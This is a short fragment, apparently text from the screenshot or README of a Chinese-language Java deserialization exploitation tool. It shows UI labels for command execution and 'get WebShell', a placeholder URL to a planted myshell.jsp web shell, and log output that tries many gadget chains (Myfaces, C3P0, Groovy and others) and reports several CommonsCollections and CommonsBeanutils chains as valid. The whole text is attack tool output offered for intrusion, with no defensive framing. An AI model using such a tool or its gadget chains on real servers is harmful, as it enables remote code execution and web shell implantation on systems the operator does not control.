 命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections7